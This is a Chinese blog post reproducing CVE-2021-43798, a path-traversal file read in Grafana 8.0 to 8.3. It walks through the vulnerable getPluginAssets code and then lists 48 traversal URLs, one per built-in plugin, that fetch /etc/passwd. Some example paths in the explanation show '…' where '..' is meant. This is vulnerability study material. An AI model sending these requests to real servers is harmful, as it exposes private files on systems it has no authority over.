(CVE-2021-43798)Grafana 文件读取漏洞
最近试了一下打靶机,但是发现cve还是了解少了,打不了一点,所以来复现一点cve
好吧喜欢赛博复现
基础知识
Grafana 是一个跨平台、开源的数据可视化网络应用程序平台。用户配置连接的数据源之后,Grafana 可以在网络浏览器里显示数据图表和警告。
漏洞概述
影响版本 Grafana 8.0.0-beta1 to 8.3.0
攻击者可以通过将包含特殊目录遍历字符序列(…/)的特制HTTP请求发送到受影响的设备来利用此漏洞。成功利用该漏洞的攻击者可以在目标设备上查看文件系统上的的任意文件。
漏洞原理分析
来到插件的路由

进入getPluginAssets函数

pluginid是我们可以控制的,然后拼接到filepath里面,虽然是clean了一波,但是只是检查你路径是否规范
会替换路径中的多余的或者冗余的路径分隔符。例如,“/home//user/” 会被规范化为 “/home/user”。
会消除路径中的 “.” 和 “…” 元素。例如,“/home/user/./documents” 会被规范化为 “/home/user/documents”,“/home/user/…/documents” 会被规范化为 “/home/documents”。
会消除路径的末尾的路径分隔符。例如,“/home/user/” 会被规范化为 “/home/user”。
如果你执行filepath.Clean(“…/…/…/…/etc/passwd”),你会得到"…/…/…/…/etc/passwd",因为这个路径本身就是一个规范化的路径。
所以我们可控的内容就可以造成文件穿越漏洞
因为最后os.open了
打开我们目录穿越后的文件
然后最后直接返回内容
http.ServeContent(c.Resp, c.Req, pluginFilePath, fi.ModTime(), f)
}
漏洞云复现
这个漏洞复现比较简单

只需要访问就好了
当然这个只是争对grafana-clock-panel 插件
还有许多插件
Grafana 官方公布的受影响 Plugins 为 40 个,目前测试共发现受影响的 Plugins 48 个:
/public/plugins/alertmanager/../../../../../../../../etc/passwd
/public/plugins/grafana/../../../../../../../../etc/passwd
/public/plugins/loki/../../../../../../../../etc/passwd
/public/plugins/postgres/../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../etc/passwd
/public/plugins/mixed/../../../../../../../../etc/passwd
/public/plugins/prometheus/../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../etc/passwd
/public/plugins/graphite/../../../../../../../../etc/passwd
/public/plugins/mssql/../../../../../../../../etc/passwd
/public/plugins/tempo/../../../../../../../../etc/passwd
/public/plugins/dashboard/../../../../../../../../etc/passwd
/public/plugins/influxdb/../../../../../../../../etc/passwd
/public/plugins/mysql/../../../../../../../../etc/passwd
/public/plugins/testdata/../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../etc/passwd
/public/plugins/jaeger/../../../../../../../../etc/passwd
/public/plugins/opentsdb/../../../../../../../../etc/passwd
/public/plugins/zipkin/../../../../../../../../etc/passwd
/public/plugins/alertGroups/../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../etc/passwd
/public/plugins/debug/../../../../../../../../etc/passwd
/public/plugins/graph/../../../../../../../../etc/passwd
/public/plugins/live/../../../../../../../../etc/passwd
/public/plugins/piechart/../../../../../../../../etc/passwd
/public/plugins/status-history/../../../../../../../../etc/passwd
/public/plugins/timeseries/../../../../../../../../etc/passwd
/public/plugins/alertlist/../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../etc/passwd
/public/plugins/heatmap/../../../../../../../../etc/passwd
/public/plugins/logs/../../../../../../../../etc/passwd
/public/plugins/pluginlist/../../../../../../../../etc/passwd
/public/plugins/table/../../../../../../../../etc/passwd
/public/plugins/welcome/../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../etc/passwd
/public/plugins/canvas/../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../etc/passwd
/public/plugins/histogram/../../../../../../../../etc/passwd
/public/plugins/news/../../../../../../../../etc/passwd
/public/plugins/stat/../../../../../../../../etc/passwd
/public/plugins/table-old/../../../../../../../../etc/passwd
/public/plugins/xychart/../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../etc/passwd
/public/plugins/gettingstarted/../../../../../../../../etc/passwd
/public/plugins/nodeGraph/../../../../../../../../etc/passwd
/public/plugins/state-timeline/../../../../../../../../etc/passwd
/public/plugins/text/../../../../../../../../etc/passwd
参考:https://cloud.tencent.com/developer/article/1973276






















 442
442











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








